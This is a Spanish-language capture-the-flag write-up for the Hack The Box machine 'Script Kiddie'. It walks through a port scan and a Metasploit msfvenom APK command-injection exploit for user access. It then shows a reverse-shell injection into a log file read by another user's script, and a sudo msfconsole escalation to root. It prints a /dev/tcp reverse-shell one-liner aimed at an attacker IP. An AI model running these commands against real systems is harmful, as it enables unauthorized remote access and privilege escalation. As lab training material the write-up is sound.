Hack the Box - Script Kiddie Writeup

- 3 minsSummary

Script Kiddie es una maquina bastante sencilla, el usuario es pensar un poco fuera de la caja. La parte del root es analizar un script sh, inyectar codigo para escalar hacia otra cuenta y de ahi con privilegios de sudo obtener una shell de root, esta maquina en si no tiene complejidad.



Info de la maquina

| VM column | Detalles |

|---|---|

| Nombre | Script Kiddie |

| Dificultad | Easy |

| Release | 06/02/2021 |

| OS | Linux |

| IP | 10.10.10.226 |

Editamos /etc/hosts y agregamos la IP 10.10.10.226 que apunte hacia scriptkiddie.htb



Escaneo de Puertos

Escaneamos los puertos con Masscan y Nmap, utilizando Masscan_To_Nmap , esta herramienta escanea puertos TCP y UDP, toma los abiertos y ejecuta Nmap en búsqueda de servicios y scripts por default, mas info y donde conseguir el script:

Ejecutamos el script : sudo python3 masscan_to_nmap.py -i 10.10.10.226

Tenemos los siguientes dos puertos : 5000 y 22 , el resultado de Nmap nos arroja lo siguiente:

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 3072 3c:65:6b:c2:df:b9:9d:62:74:27:a7:b8:a9:d3:25:2c (RSA)

| 256 b9:a1:78:5d:3c:1b:25:e0:3c:ef:67:8d:71:d3:a3:ec (ECDSA)

|_ 256 8b:cf:41:82:c6:ac:ef:91:80:37:7c:c9:45:11:e8:43 (ED25519)

5000/tcp open http Werkzeug httpd 0.16.1 (Python 3.8.5)

|_http-title: k1d'5 h4ck3r t00l5

Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port

Aggressive OS guesses: Linux 4.15 - 5.6 (95%), Linux 5.3 - 5.4 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), Linux 2.6.32 (94%), Linux 5.0 - 5.3 (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Adtran 424RG FTTH gateway (92%)

No exact OS matches for host (test conditions non-ideal).

Network Distance: 2 hops

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel



Super H4x0r



Procedemos a verificar el puerto 5000

Un h4x0r WebSite xD, a simple vista tenemos tres(3) herramientas : nmap , msfvenom y searchsploit

1) Nmap :

No se le puede sacar mas provecho.



2) Searchsploit :



3) Msfvenom y why not, usaremos el mismo searchsploit para buscar algo al respecto:

Encontramos algo interesante, usaremos ese exploit.

User





exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection

Esto nos va a generar un archivo .apk



Ponemos netcat a la escucha y :

Le hacemos un upgrade a nuestra shell:

python3 -c "import pty;pty.spawn('/bin/bash')"



Ya tenemos el 1er flag :)

Root



No hay mucho que hacer, no hay privilegios con sudo, no hay archivos con lo que podamos interactuar, nada interesante en el crontab o en los procesos, asi que hacemos algo de enum basico y nos movemo hacia el otro usuario pwn : /home/pwn veremos un script sh :



Mientras se cumpla la condicion , ejecuta la sentencia de nmap y lo escribe en hackers , dado que el script es del usuario pwn :



Intentaremos meter codigo para obtener un rev shell:

echo " ;/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.29/4445 0>&1' #" >> hackers





Verificamos los privilegios de sudo :



Procedemos :

sudo /opt/metasploit-framework-6.0.9/msfconsole



:)

Una maquina bastante sencilla, con esto finalizamos el writeup.